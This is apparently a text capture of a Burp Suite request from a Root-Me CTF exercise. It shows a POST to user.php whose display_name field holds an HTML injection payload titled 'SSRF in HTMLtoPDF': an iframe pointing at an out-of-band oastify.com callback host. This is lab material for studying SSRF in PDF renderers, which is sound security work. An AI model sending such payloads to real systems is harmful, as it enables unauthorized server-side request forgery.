 Request
Pretty Raw Hex
\n
1 POST /test2/user.php?id=1 HTTP/1.1
2 Host: ctf22.root-me.org
3 Content-Length: 209
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://ctf22.root-me.org
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/110.0.5481.178 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sign
ed-exchange;v=b3;q=0.7
10 Referer: http://ctf22.root-me.org/test2/user.php?id=1
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: PHPSESSID=8ihtg28jvpqlq96s0jroa8irs4
14 Connection: close
15
16 username=admin&password=&groupid=4&display_name=
Gemini<div><p>SSRF+in+HTMLtoPDF</p><iframe+src%3d'http://hi3orhwe8kenvyifbc4m6sc1lsrjf93y.oastify.com'+height%3d'
600'+width%3d'600'>&email=sec.9emin1%40gmail.com